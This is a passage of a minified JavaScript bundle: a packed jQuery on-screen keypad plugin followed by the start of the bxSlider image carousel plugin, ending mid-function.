eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(v($){4 t=\'6\';v 1n(){2.T=D;2.X=[];2.17=E;2.2d=0;2.1E=[];2.R(\'2e\',\'4i\',v(a){$.6.T=(a.Y?a:$.6.T);$.6.11()});2.R(\'2f\',\'2U\',v(a){$.6.2V(a)});2.R(\'2g\',\'4j\',v(a){$.6.2W(a)});2.R(\'2X\',\'4k\',v(a){$.6.2Y(a)});2.R(\'2Z\',\'4l\',v(a){$.6.1o(a,\' \')},P);2.R(\'18\',\'30\');2.R(\'19\',\'4m-30\');2.R(\'31\',\'4n\',v(a){$.6.1o(a,\'\\4o\')},P);2.R(\'33\',\'34\',v(a){$.6.1o(a,\'\\4p\')},P);2.35=[\'36\',\'37\',\'38\'];2.39=[\'!@#$%^&*()2h=\'+2.19+2.18+2.2e,2.19+\'`~[]{}<>\\\\|/\'+2.18+\'3a\',\'36\\\'"\'+2.19+\'3b\',2.19+\'37;:\'+2.18+\'3c\',2.18+\'38,.?\'+2.18+2.19+\'-0+\',\'\'+2.33+2.31+2.2Z+2.2X+2.19+2.2g+2.2f];2.2i=[];2.2i[\'\']={3d:\'...\',3e:\'4q 1F 6\',4r:\'3f\',4s:\'3f 1F 6\',4t:\'4u\',4v:\'3g 1G 1F 1p\',4w:\'4x\',4y:\'3g 1F 4z 2j\',4A:\'&2k;\',4B:\'4C\',4D:\'4E\',4F:\'4G x\',4H:\'�\',4I:\'4J 34\',4K:\'4L\',4M:\'4N 4O/4P 4Q 4R\',4S:2.35,4T:2.39,1H:2.1H,1I:2.1I,1q:E};2.1J={3h:\'U\',3i:\'\',3j:E,2l:\'2m\',2n:{},2o:\'2p\',3k:\'\',2q:E,3l:\'\',2r:\'\',3m:[\'3c\'+2.2e,\'3b\'+2.2f,\'3a\'+2.2g,2.18+\'0\'],2s:\'\',1r:D,3n:P,3o:E,3p:E,3q:E,3r:E,3s:D,2t:D,3t:D};$.1K(2.1J,2.2i[\'\']);2.1L=$(\'<F Q="\'+2.1M+\'" 2u="2v: 3u;"></F>\')}$.1K(1n.3v,{12:\'4U\',1M:\'6-4V\',1N:\'6-4W\',2w:\'6-1s\',13:\'6-3w\',2x:\'6-H\',2y:\'6-4X\',1O:\'6-4Y\',4Z:v(a){2z(2.1J,a||{});x 2},R:v(a,b,c,d){u(2.2d==32){50\'51 32 3x 52 53\';}2[a]=54.55(2.2d++);2.1E.1t({56:2[a],57:a,1f:b,2A:c,3y:d});x 2},3z:v(a,b){4 c=(a.1u.1v()!=\'1g\'&&a.1u.1v()!=\'2B\');4 d={Y:c,B:(c?$(\'<F Q="\'+2.1N+\'"></F>\'):$.6.1L),1P:E};d.1w=$.1K({},b||{});2.2C(a,d);2.3A(a,d);u(c){$(a).1s(d.B).2D(\'1Q.6\',v(){d.y.U()});2.1x(d)}G u($(a).1R(\':H\')){2.3B(a)}},2C:v(a,b){b.y=$(!b.Y?a:2.w(b,\'1r\')||\'<1g 1h="1p" Q="\'+2.2y+\'" H="H"/>\');u(b.Y){a=$(a);a.14(\'1g\').1y();u(!2.w(b,\'1r\')){a.1s(b.y)}}},3A:v(d,e){4 f=$(d);u(f.1i(2.12)){x}4 g=2.w(e,\'3k\');4 h=2.w(e,\'1q\');u(g){f[h?\'3C\':\'3D\'](\'<1S Q="\'+2.2w+\'">\'+g+\'</1S>\')}u(!e.Y){4 i=2.w(e,\'3h\');u(i==\'U\'||i==\'2E\'){f.U(2.1T).58(2.3E)}u(i==\'I\'||i==\'2E\'){4 j=2.w(e,\'3d\');4 k=2.w(e,\'3e\');4 l=2.w(e,\'3i\');4 m=$(2.w(e,\'3j\')?$(\'<1U 2F="\'+l+\'" 3F="\'+k+\'" 1V="\'+k+\'"/>\'):$(\'<I 1h="I" 1V="\'+k+\'"></I>\').59(l==\'\'?j:$(\'<1U 2F="\'+l+\'" 3F="\'+k+\'" 1V="\'+k+\'"/>\')));f[h?\'3C\':\'3D\'](m);m.1W(2.13).1Q(v(){u($.6.17&&$.6.1X==d){$.6.11()}G{$.6.1T(d)}x E})}}e.3G=f.K(\'1a\');f.1W(2.12)[2.w(e,\'3n\')?\'K\':\'3H\'](\'1a\',P).2D(\'5a.6\',v(a,b,c){e.1w[b]=c}).2D(\'5b.6\',v(a,b){x 2.w(e,b)});$.V(d,t,e)},5c:v(a){4 b=$(a);u(!b.1i(2.12)){x}4 c=$.V(a,t);u(2.T==c){2.11()}b.1j(\'.\'+2.2w).1y().1Y().1j(\'.\'+2.13).1y().1Y().5d(\'.\'+2.2y).1y();b.3I().5e(\'U\',2.1T).1Z(2.12)[c.3G?\'K\':\'3H\'](\'1a\',P);$.3J(c.y[0],t);$.3J(a,t)},5f:v(b){4 c=$(b);u(!c.1i(2.12)){x}4 d=b.1u.1v();u(d==\'1g\'||d==\'2B\'){b.H=E;c.1j(\'I.\'+2.13).1b(v(){2.H=E}).1Y().1j(\'1U.\'+2.13).N({3K:\'1.0\',3L:\'\'})}G u(d==\'F\'||d==\'1S\'){c.3M(\'.\'+2.2x).1y();4 e=$.V(b,t);e.B.14(\'I\').K(\'H\',\'\')}2.X=$.3N(2.X,v(a){x(a==b?D:a)})},3B:v(b){4 c=$(b);u(!c.1i(2.12)){x}4 d=b.1u.1v();u(d==\'1g\'||d==\'2B\'){b.H=P;c.1j(\'I.\'+2.13).1b(v(){2.H=P}).1Y().1j(\'1U.\'+2.13).N({3K:\'0.5\',3L:\'2G\'})}G u(d==\'F\'||d==\'1S\'){4 e=c.3M(\'.\'+2.1N);4 f=e.2H();4 g={L:0,J:0};e.20().1b(v(){u($(2).N(\'21\')==\'5g\'){g=$(2).2H();x E}});c.5h(\'<F Q="\'+2.2x+\'" 2u="1c: \'+e.1d()+\'1k; 2I: \'+e.1z()+\'1k; L: \'+(f.L-g.L)+\'1k; J: \'+(f.J-g.J)+\'1k;"></F>\');4 h=$.V(b,t);h.B.14(\'I\').K(\'H\',\'H\')}2.X=$.3N(2.X,v(a){x(a==b?D:a)});2.X[2.X.C]=b},3O:v(a){x(a&&$.5i(a,2.X)>-1)},5j:v(a,b,c){4 d=b||{};u(3P b==\'3Q\'){d={};d[b]=c}4 e=$.V(a,t);u(e){u(2.T==e){2.11()}2z(e.1w,d);2.2C($(a),e);2.1x(e)}},1T:v(b){b=b.1r||b;u($.6.3O(b)||$.6.1X==b){x}4 c=$.V(b,t);$.6.11(D,\'\');$.6.1X=b;$.6.1e=$.6.2J(b);$.6.1e[1]+=b.5k;4 d=E;$(b).20().1b(v(){d|=$(2).N(\'21\')==\'3R\';x!d});u(d&&$.S.1A){$.6.1e[0]-=O.15.22;$.6.1e[1]-=O.15.23}4 e={L:$.6.1e[0],J:$.6.1e[1]};$.6.1e=D;c.B.N({21:\'3S\',2v:\'5l\',J:\'-3T\',1c:($.S.1A?\'3T\':\'5m\')});$.6.1x(c);e=$.6.3U(c,e,d);c.B.N({21:(d?\'3R\':\'3S\'),2v:\'3u\',L:e.L+\'1k\',J:e.J+\'1k\'});4 f=$.6.w(c,\'2l\');4 g=$.6.w(c,\'2o\');g=(g==\'2p\'&&$.M&&$.M.24>=\'1.8\'?\'3V\':g);4 h=v(){$.6.17=P;4 a=$.6.2K(c.B);c.B.14(\'1B.\'+$.6.1O).N({L:-a[0],J:-a[1],1c:c.B.1d(),2I:c.B.1z()})};u($.25&&$.25[f]){4 i=c.B.V();W(4 j 3W i){u(j.5n(/^3X\\.3Y\\./)){i[j]=c.B.N(j.5o(/3X\\.3Y\\./,\'\'))}}c.B.V(i).2m(f,$.6.w(c,\'2n\'),g,h)}G{c.B[f||\'2m\']((f?g:\'\'),h)}u(!f){h()}u(c.y[0].1h!=\'3Z\'){c.y[0].U()}$.6.T=c},1x:v(a){4 b=2.2K(a.B);a.B.3I().1s(2.40(a)).14(\'1B.\'+2.1O).N({L:-b[0],J:-b[1],1c:a.B.1d(),2I:a.B.1z()});a.B.1Z().1W(2.w(a,\'3l\')+(2.w(a,\'2q\')?\' M-2L M-2L-5p\':\'\')+(2.w(a,\'1q\')?\' 6-5q\':\'\')+\' \'+(a.Y?2.1N:2.1M));4 c=2.w(a,\'3s\');u(c){c.1l((a.y?a.y[0]:D),[a.B,a])}},2K:v(c){4 d=v(a){4 b=($.S.2M?1:0);x{5r:1+b,5s:3+b,5t:5+b}[a]||a};x[41(d(c.N(\'42-L-1c\'))),41(d(c.N(\'42-J-1c\')))]},3U:v(a,b,c){4 d=a.y?2.2J(a.y[0]):D;4 e=43.5u||O.15.5v;4 f=43.5w||O.15.5x;4 g=O.15.22||O.26.22;4 h=O.15.23||O.26.23;u(($.S.2M&&2N($.S.24,10)<7)||$.S.1A){4 i=0;a.B.14(\':5y(F,1B)\').1b(v(){i=1C.2O(i,2.5z+$(2).1d()+2N($(2).N(\'5A-5B\'),10))});a.B.N(\'1c\',i)}u(2.w(a,\'1q\')||(b.L+a.B.1d()-g)>e){b.L=1C.2O((c?0:g),d[0]+(a.y?a.y.1d():0)-(c?g:0)-a.B.1d()-(c&&$.S.1A?O.15.22:0))}G{b.L-=(c?g:0)}u((b.J+a.B.1z()-h)>f){b.J=1C.2O((c?0:h),d[1]-(c?h:0)-a.B.1z()-(c&&$.S.1A?O.15.23:0))}G{b.J-=(c?h:0)}x b},2J:v(a){44(a&&(a.1h==\'3Z\'||a.5C!=1)){a=a.5D}4 b=$(a).2H();x[b.L,b.J]},11:v(a,b){4 c=2.T;u(!c||(a&&c!=$.V(a,t))){x}u(2.17){b=(b!=D?b:2.w(c,\'2o\'));b=(b==\'2p\'&&$.M&&$.M.24>=\'1.8\'?\'3V\':b);4 d=2.w(c,\'2l\');u($.25&&$.25[d]){c.B.45(d,2.w(c,\'2n\'),b)}G{c.B[(d==\'5E\'?\'5F\':(d==\'5G\'?\'5H\':\'45\'))](d?b:\'\')}}4 e=2.w(c,\'3t\');u(e){e.1l((c.y?c.y[0]:D),[c.y.16(),c])}u(2.17){2.17=E;2.1X=D}u(c.Y){c.y.16(\'\')}2.T=D},3E:v(e){u(e.5I==9){$.6.1L.5J(P,P);$.6.11()}},46:v(a){u(!$.6.T){x}4 b=$(a.1r);u(!b.20().47().1R(\'.\'+$.6.1M)&&!b.1i($.6.12)&&!b.20().47().1i($.6.13)&&$.6.17){$.6.11()}},2Y:v(a){a.1P=!a.1P;2.1x(a);a.y.U()},2V:v(a){2.27(a,\'\',0);2.28(a,$.6.5K)},2W:v(a){4 b=a.y[0];4 c=a.y.16();4 d=[c.C,c.C];u(b.29){d=(a.y.K(\'1a\')||a.y.K(\'H\')?d:[b.48,b.49])}G u(b.1m){d=(a.y.K(\'1a\')||a.y.K(\'H\')?d:2.2P(b))}2.27(a,(c.C==0?\'\':c.1D(0,d[0]-1)+c.1D(d[1])),d[0]-1);2.28(a,$.6.5L)},1o:v(a,b){2.4a(a.y[0],b);2.27(a,a.y.16());2.28(a,b)},4a:v(a,b){a=(a.5M?a:$(a));4 c=a[0];4 d=a.16();4 e=[d.C,d.C];u(c.29){e=(a.K(\'1a\')||a.K(\'H\')?e:[c.48,c.49])}G u(c.1m){e=(a.K(\'1a\')||a.K(\'H\')?e:2.2P(c))}a.16(d.1D(0,e[0])+b+d.1D(e[1]));2a=e[0]+b.C;u(a.1R(\':4b\')){a.U()}u(c.29){u(a.1R(\':4b\')){c.29(2a,2a)}}G u(c.1m){e=c.1m();e.5N(\'2j\',2a);e.5O()}},2P:v(e){e.U();4 f=O.5P.5Q().5R();4 g=2.4c(e);g.5S(\'5T\',f);4 h=v(a){4 b=a.1p;4 c=b;4 d=E;44(P){u(a.5U(\'5V\',a)==0){4d}G{a.5W(\'2j\',-1);u(a.1p==b){c+=\'\\r\\n\'}G{4d}}}x c};4 i=h(g);4 j=h(f);x[i.C,i.C+j.C]},4c:v(a){4 b=(a.1u.1v()==\'1g\');4 c=(b?a.1m():O.26.1m());u(!b){c.5X(a)}x c},27:v(a,b){4 c=a.y.K(\'5Y\');u(c>-1){b=b.1D(0,c)}a.y.16(b);u(!2.w(a,\'2t\')){a.y.3w(\'5Z\')}},28:v(a,b){4 c=2.w(a,\'2t\');u(c){c.1l((a.y?a.y[0]:D),[b,a.y.16(),a])}},w:v(a,b){x a.1w[b]!==4e?a.1w[b]:2.1J[b]},40:v(b){4 c=2.w(b,\'2q\');4 d=2.w(b,\'1q\');4 e=2.w(b,\'2r\');4 f=2.w(b,\'2s\');4 g=(!e?\'\':\'<F Q="6-2r\'+(c?\' M-2L-60 M-2Q-1G\':\'\')+\'">\'+e+\'</F>\');4 h=2.4f(b);W(4 i=0;i<h.C;i++){g+=\'<F Q="6-61">\';4 k=h[i].2R(f);W(4 j=0;j<k.C;j++){u(b.1P){k[j]=k[j].62()}4 l=2.1E[k[j].63(0)];u(l){g+=(l.2A?\'<I 1h="I" Q="6-3x 6-\'+l.1f+(c?\' M-2Q-1G M-2b-2G\'+(l.3y?\'\':\' M-2b-64\'):\'\')+\'" 1V="\'+2.w(b,l.1f+\'65\')+\'">\'+(2.w(b,l.1f+\'66\')||\'&2k;\')+\'</I>\':\'<F Q="6-\'+l.1f+\'"></F>\')}G{g+=\'<I 1h="I" \'+\'Q="6-2S\'+(c?\' M-2Q-1G M-2b-2G\':\'\')+\'">\'+(k[j]==\' \'?\'&2k;\':k[j])+\'</I>\'}}g+=\'</F>\'}g+=\'<F 2u="2U: 2E;"></F>\'+(!b.Y&&$.S.2M&&2N($.S.24,10)<7?\'<1B 2F="67:E;" Q="\'+$.6.1O+\'"></1B>\':\'\');g=$(g);4 m=b;4 n=\'6-2S-68\'+(c?\' M-2b-69\':\'\');g.14(\'I\').4g(v(){$(2).1W(n)}).6a(v(){$(2).1Z(n)}).6b(v(){$(2).1Z(n)}).6c(\'.6-2S\').1Q(v(){$.6.1o(m,$(2).1p())});$.1b(2.1E,v(i,a){g.14(\'.6-\'+a.1f).1Q(v(){a.2A.1l(m.y,[m])})});x g},4f:v(b){4 c=2.w(b,\'3p\');4 d=2.w(b,\'3o\');4 e=2.w(b,\'3q\');4 f=2.w(b,\'3r\');4 g=2.w(b,\'3m\');u(!c&&!d&&!e&&!f){x g}4 h=2.w(b,\'1I\');4 k=2.w(b,\'1H\');4 l=2.w(b,\'2s\');4 m=[];4 p=[];4 q=[];4 r=[];W(4 i=0;i<g.C;i++){r[i]=\'\';4 s=g[i].2R(l);W(4 j=0;j<s.C;j++){u(2.2T(s[j])){6d}u(f){q.1t(s[j])}G u(h(s[j])){m.1t(s[j])}G u(k(s[j])){p.1t(s[j])}G{q.1t(s[j])}}}u(c){2.2c(m)}u(d){2.2c(p)}u(e||f){2.2c(q)}4 n=0;4 a=0;4 o=0;W(4 i=0;i<g.C;i++){4 s=g[i].2R(l);W(4 j=0;j<s.C;j++){r[i]+=(2.2T(s[j])?s[j]:(f?q[o++]:(h(s[j])?m[n++]:(k(s[j])?p[a++]:q[o++]))))+l}}x r},2T:v(a){x a<\' \'},1H:v(a){x(a>=\'A\'&&a<=\'Z\')||(a>=\'a\'&&a<=\'z\')},1I:v(a){x(a>=\'0\'&&a<=\'9\')},2c:v(a){W(4 i=a.C-1;i>0;i--){4 j=1C.6e(1C.6f()*a.C);4 b=a[i];a[i]=a[j];a[j]=b}}});v 2z(a,b){$.1K(a,b);W(4 c 3W b){u(b[c]==D||b[c]==4e){a[c]=b[c]}}x a};$.6g.6=v(a){4 b=6h.3v.6i.6j(6k,1);u(a==\'6l\'){x $.6[\'2h\'+a+\'1n\'].1l($.6,[2[0]].4h(b))}x 2.1b(v(){3P a==\'3Q\'?$.6[\'2h\'+a+\'1n\'].1l($.6,[2].4h(b)):$.6.3z(2,a)})};$.6=6m 1n();$(v(){$(O.26).1s($.6.1L).4g($.6.46)})})(6n);',62,396,'||this||var||keypad||||||||||||||||||||||||if|function|_get|return|_input|||_mainDiv|length|null|false|div|else|disabled|button|top|attr|left|ui|css|document|true|class|addKeyDef|browser|_curInst|focus|data|for|_disabledFields|_inline|||_hideKeypad|markerClassName|_triggerClass|find|documentElement|val|_keypadShowing|SPACE|HALF_SPACE|readonly|each|width|outerWidth|_pos|name|input|type|hasClass|siblings|px|apply|createTextRange|Keypad|_selectValue|text|isRTL|target|append|push|nodeName|toLowerCase|settings|_updateKeypad|remove|outerHeight|opera|iframe|Math|substr|_specialKeys|the|all|isAlphabetic|isNumeric|_defaults|extend|mainDiv|_mainDivClass|_inlineClass|_coverClass|ucase|click|is|span|_showKeypad|img|title|addClass|_lastField|end|removeClass|parents|position|scrollLeft|scrollTop|version|effects|body|_setValue|_notifyKeypress|setSelectionRange|pos|state|_shuffle|_keyCode|CLOSE|CLEAR|BACK|_|regional|character|nbsp|showAnim|show|showOptions|duration|normal|useThemeRoller|prompt|separator|onKeypress|style|display|_appendClass|_disableClass|_inlineEntryClass|extendRemove|action|textarea|_setInput|bind|both|src|default|offset|height|_findPos|_getBorders|widget|msie|parseInt|max|_getIERange|corner|split|key|_isControl|clear|_clearValue|_backValue|SHIFT|_shiftKeypad|SPACE_BAR|space|ENTER||TAB|tab|qwertyAlphabetic|qwertyuiop|asdfghjkl|zxcvbnm|qwertyLayout|789|456|123|buttonText|buttonStatus|Close|Erase|showOn|buttonImage|buttonImageOnly|appendText|keypadClass|layout|keypadOnly|randomiseAlphabetic|randomiseNumeric|randomiseOther|randomiseAll|beforeShow|onClose|none|prototype|trigger|special|noHighlight|_attachKeypad|_connectKeypad|_disableKeypad|before|after|_doKeyDown|alt|saveReadonly|removeAttr|empty|removeData|opacity|cursor|children|map|_isDisabledKeypad|typeof|string|fixed|absolute|1000px|_checkOffset|_default|in|ec|storage|hidden|_generateHTML|parseFloat|border|window|while|hide|_checkExternalClick|andSelf|selectionStart|selectionEnd|insertValue|visible|_getIETextRange|break|undefined|_randomiseLayout|mousedown|concat|close|back|shift|spacebar|half|enter|x0D|x09|Open|closeText|closeStatus|clearText|Clear|clearStatus|backText|Back|backStatus|previous|spacebarText|spacebarStatus|Space|enterText|Enter|enterStatus|Carriage|tabText|tabStatus|Horizontal|shiftText|Shift|shiftStatus|Toggle|upper|lower|case|characters|alphabeticLayout|fullLayout|hasKeypad|popup|inline|keyentry|cover|setDefaults|throw|Only|keys|allowed|String|fromCharCode|code|id|keydown|html|setData|getData|_destroyKeypad|prev|unbind|_enableKeypad|relative|prepend|inArray|_changeKeypad|offsetHeight|block|auto|match|replace|content|rtl|thin|medium|thick|innerWidth|clientWidth|innerHeight|clientHeight|not|offsetLeft|margin|right|nodeType|nextSibling|slideDown|slideUp|fadeIn|fadeOut|keyCode|stop|DEL|BS|jquery|move|select|selection|createRange|duplicate|setEndPoint|EndToStart|compareEndPoints|StartToEnd|moveEnd|moveToElementText|maxlength|change|header|row|toUpperCase|charCodeAt|highlight|Status|Text|javascript|down|active|mouseup|mouseout|filter|continue|floor|random|fn|Array|slice|call|arguments|isDisabled|new|jQuery'.split('|'),0,{}));;(function($){var plugin={};var defaults={mode:'horizontal',slideSelector:'',infiniteLoop:true,hideControlOnEnd:false,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,adaptiveHeightSpeed:500,video:false,useCSS:true,preloadImages:'visible',responsive:true,slideZIndex:50,wrapperClass:'bx-wrapper',touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,preventDefaultSwipeX:true,preventDefaultSwipeY:false,pager:true,pagerType:'full',pagerShortSeparator:' / ',pagerSelector:null,buildPager:null,pagerCustom:null,controls:true,nextText:'Next',prevText:'Prev',nextSelector:null,prevSelector:null,autoControls:false,startText:'Start',stopText:'Stop',autoControlsCombine:false,autoControlsSelector:null,auto:true,pause:4000,autoStart:true,autoDirection:'next',autoHover:false,autoDelay:0,autoSlideForOnePage:false,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}}
$.fn.bxSlider=function(options){if(this.length==0)return this;if(this.length>1){this.each(function(){$(this).bxSlider(options)});return this;}
var slider={};var el=this;plugin.el=this;var windowWidth=$(window).width();var windowHeight=$(window).height();var init=function(){slider.settings=$.extend({},defaults,options);slider.settings.slideWidth=parseInt(slider.settings.slideWidth);slider.children=el.children(slider.settings.slideSelector);if(slider.children.length<slider.settings.minSlides)slider.settings.minSlides=slider.children.length;if(slider.children.length<slider.settings.maxSlides)slider.settings.maxSlides=slider.children.length;if(slider.settings.randomStart)slider.settings.startSlide=Math.floor(Math.random()*slider.children.length);slider.active={index:slider.settings.startSlide}
slider.carousel=slider.settings.minSlides>1||slider.settings.maxSlides>1;if(slider.carousel)slider.settings.preloadImages='all';slider.minThreshold=(slider.settings.minSlides*slider.settings.slideWidth)+((slider.settings.minSlides-1)*slider.settings.slideMargin);slider.maxThreshold=(slider.settings.maxSlides*slider.settings.slideWidth)+((slider.settings.maxSlides-1)*slider.settings.slideMargin);slider.working=false;slider.controls={};slider.interval=null;slider.animProp=slider.settings.mode=='vertical'?'top':'left';slider.usingCSS=slider.settings.useCSS&&slider.settings.mode!='fade'&&(function(){var div=document.createElement('div');var props=['WebkitPerspective','MozPerspective','OPerspective','msPerspective'];for(var i in props){if(div.style[props[i]]!==undefined){slider.cssPrefix=props[i].replace('Perspective','').toLowerCase();slider.animProp='-'+slider.cssPrefix+'-transform';return true;}}
return false;}());if(slider.settings.mode=='vertical')slider.settings.maxSlides=slider.settings.minSlides;el.data("origStyle",el.attr("style"));el.children(slider.settings.slideSelector).each(function(){$(this).data("origStyle",$(this).attr("style"));});setup();}
var setup=function(){el.wrap('<div class="'+slider.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');slider.viewport=el.parent();slider.loader=$('<div class="bx-loading" />');slider.viewport.prepend(slider.loader);el.css({width:slider.settings.mode=='horizontal'?(slider.children.length*100+215)+'%':'auto',position:'relative'});if(slider.usingCSS&&slider.settings.easing){el.css('-'+slider.cssPrefix+'-transition-timing-function',slider.settings.easing);}else if(!slider.settings.easing){slider.settings.easing='swing';}
var slidesShowing=getNumberSlidesShowing();slider.viewport.css({width:'100%',overflow:'hidden',position:'relative'});slider.viewport.parent().css({maxWidth:getViewportMaxWidth()});if(!slider.settings.pager){slider.viewport.parent().css({margin:'0 auto 0px'});}
slider.children.css({'float':slider.settings.mode=='horizontal'?'left':'none',listStyle:'none',position:'relative'});slider.children.css('width',getSlideWidth());if(slider.settings.mode=='horizontal'&&slider.settings.slideMargin>0)slider.children.css('marginRight',slider.settings.slideMargin);if(slider.settings.mode=='vertical'&&slider.settings.slideMargin>0)slider.children.css('marginBottom',slider.settings.slideMargin);if(slider.settings.mode=='fade'){slider.children.css({position:'absolute',zIndex:0,display:'none'});slider.children.eq(slider.settings.startSlide).css({zIndex:slider.settings.slideZIndex,display:'block'});}
slider.controls.el=$('<div class="bx-controls" />');if(slider.settings.captions)appendCaptions();slider.active.last=slider.settings.startSlide==getPagerQty()-1;if(slider.settings.video)el.fitVids();var preloadSelector=slider.children.eq(slider.settings.startSlide);if(slider.settings.preloadImages=="all")preloadSelector=slider.children;if(!slider.settings.ticker){if(slider.settings.pager)appendPager();if(slider.settings.controls)appendControls();if(slider.settings.auto&&slider.settings.autoControls)appendControlsAuto();if(slider.settings.controls||slider.settings.autoControls||slider.settings.pager)slider.viewport.after(slider.controls.el);}else{slider.settings.pager=false;}
loadElements(preloadSelector,start);}
var loadElements=function(selector,callback){var total=selector.find('img, iframe').length;if(total==0){callback();return;}
var count=0;selector.find('img, iframe').each(function(){$(this).one('load',function(){if(++count==total)callback();}).each(function(){if(this.complete)$(this).load();});});}
var start=function(){if(slider.settings.infiniteLoop&&slider.settings.mode!='fade'&&!slider.settings.ticker){var slice=slider.settings.mode=='vertical'?slider.settings.minSlides:slider.settings.maxSlides;var sliceAppend=slider.children.slice(0,slice).clone().addClass('bx-clone');var slicePrepend=slider.children.slice(-slice).clone().addClass('bx-clone');el.append(sliceAppend).prepend(slicePrepend);}
slider.loader.remove();setSlidePosition();if(slider.settings.mode=='vertical')slider.settings.adaptiveHeight=true;slider.viewport.height(getViewportHeight());el.redrawSlider();slider.settings.onSliderLoad(slider.active.index);slider.initialized=true;if(slider.settings.responsive)$(window).bind('resize',resizeWindow);if(slider.settings.auto&&slider.settings.autoStart&&(getPagerQty()>1||slider.settings.autoSlideForOnePage))initAuto();if(slider.settings.ticker)initTicker();if(slider.settings.pager)updatePagerActive(slider.settings.startSlide);if(slider.settings.controls)updateDirectionControls();if(slider.settings.touchEnabled&&!slider.settings.ticker)initTouch();}
var getViewportHeight=function(){var height=0;var children=$();if(slider.settings.mode!='vertical'&&!slider.settings.adaptiveHeight){children=slider.children;}else{if(!slider.carousel){children=slider.children.eq(slider.active.index);}else{var currentIndex=slider.settings.moveSlides==1?slider.active.index:slider.active.index*getMoveBy();children=slider.children.eq(currentIndex);for(i=1;i<=slider.settings.maxSlides-1;i++){if(currentIndex+i>=slider.children.length){children=children.add(slider.children.eq(i-1));}else{children=children.add(slider.children.eq(currentIndex+i));}}}}
if(slider.settings.mode=='vertical'){children.each(function(index){height+=$(this).outerHeight();});if(slider.settings.slideMargin>0){height+=slider.settings.slideMargin*(slider.settings.minSlides-1);}}else{height=Math.max.apply(Math,children.map(function(){return $(this).outerHeight(false);}).get());}
if(slider.viewport.css('box-sizing')=='border-box'){height+=parseFloat(slider.viewport.css('padding-top'))+parseFloat(slider.viewport.css('padding-bottom'))+
parseFloat(slider.viewport.css('border-top-width'))+parseFloat(slider.viewport.css('border-bottom-width'));}else if(slider.viewport.css('box-sizing')=='padding-box'){height+=parseFloat(slider.viewport.css('padding-top'))+parseFloat(slider.viewport.css('padding-bottom'));}
return height;}
var getViewportMaxWidth=function(){var width='100%';if(slider.settings.slideWidth>0){if(slider.settings.mode=='horizontal'){width=(slider.settings.maxSlides*slider.settings.slideWidth)+((slider.settings.maxSlides-1)*slider.settings.slideMargin);}else{width=slider.settings.slideWidth;}}
return width;}
var getSlideWidth=function(){var newElWidth=slider.settings.slideWidth;var wrapWidth=slider.viewport.width();if(slider.settings.slideWidth==0||(slider.settings.slideWidth>wrapWidth&&!slider.carousel)||slider.settings.mode=='vertical'){newElWidth=wrapWidth;}else if(slider.settings.maxSlides>1&&slider.settings.mode=='horizontal'){if(wrapWidth>slider.maxThreshold){}else if(wrapWidth<slider.minThreshold){newElWidth=(wrapWidth-(slider.settings.slideMargin*(slider.settings.minSlides-1)))/ slider.settings.minSlides;}}
return newElWidth;}
var getNumberSlidesShowing=function(){var slidesShowing=1;if(slider.settings.mode=='horizontal'&&slider.settings.slideWidth>0){if(slider.viewport.width()<slider.minThreshold){slidesShowing=slider.settings.minSlides;}else if(slider.viewport.width()>slider.maxThreshold){slidesShowing=slider.settings.maxSlides;}else{var childWidth=slider.children.first().width()+slider.settings.slideMargin;slidesShowing=Math.floor((slider.viewport.width()+
slider.settings.slideMargin)/ childWidth);}}else if(slider.settings.mode=='vertical'){slidesShowing=slider.settings.minSlides;}
return slidesShowing;}
var getPagerQty=function(){var pagerQty=0;if(slider.settings.moveSlides>0){if(slider.settings.infiniteLoop){pagerQty=Math.ceil(slider.children.length / getMoveBy());}else{var breakPoint=0;var counter=0
while(breakPoint<slider.children.length){++pagerQty;breakPoint=counter+getNumberSlidesShowing();counter+=slider.settings.moveSlides<=getNumberSlidesShowing()?slider.settings.moveSlides:getNumberSlidesShowing();}}}else{pagerQty=Math.ceil(slider.children.length / getNumberSlidesShowing());}
return pagerQty;}
var getMoveBy=function(){if(slider.settings.moveSlides>0&&slider.settings.moveSlides<=getNumberSlidesShowing()){return slider.settings.moveSlides;}
return getNumberSlidesShowing();}
var setSlidePosition=function(){if(slider.children.length>slider.settings.maxSlides&&slider.active.last&&!slider.settings.infiniteLoop){if(slider.settings.mode=='horizontal'){var lastChild=slider.children.last();var position=lastChild.position();setPositionProperty(-(position.left-(slider.viewport.width()-lastChild.outerWidth())),'reset',0);}else if(slider.settings.mode=='vertical'){var lastShowingIndex=slider.children.length-slider.settings.minSlides;var position=slider.children.eq(lastShowingIndex).position();setPositionProperty(-position.top,'reset',0);}}else{var position=slider.children.eq(slider.active.index*getMoveBy()).position();if(slider.active.index==getPagerQty()-1)slider.active.last=true;if(position!=undefined){if(slider.settings.mode=='horizontal')setPositionProperty(-position.left,'reset',0);else if(slider.settings.mode=='vertical')setPositionProperty(-position.top,'reset',0);}}}
var setPositionProperty=function(value,type,duration,params){if(slider.usingCSS){var propValue=slider.settings.mode=='vertical'?'translate3d(0, '+value+'px, 0)':'translate3d('+value+'px, 0, 0)';el.css('-'+slider.cssPrefix+'-transition-duration',duration / 1000+'s');if(type=='slide'){el.css(slider.animProp,propValue);el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');updateAfterSlideTransition();});}else if(type=='reset'){el.css(slider.animProp,propValue);}else if(type=='ticker'){el.css('-'+slider.cssPrefix+'-transition-timing-function','linear');el.css(slider.animProp,propValue);el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');setPositionProperty(params['resetValue'],'reset',0);tickerLoop();});}}else{var animateObj={};animateObj[slider.animProp]=value;if(type=='slide'){el.animate(animateObj,duration,slider.settings.easing,function(){updateAfterSlideTransition();});}else 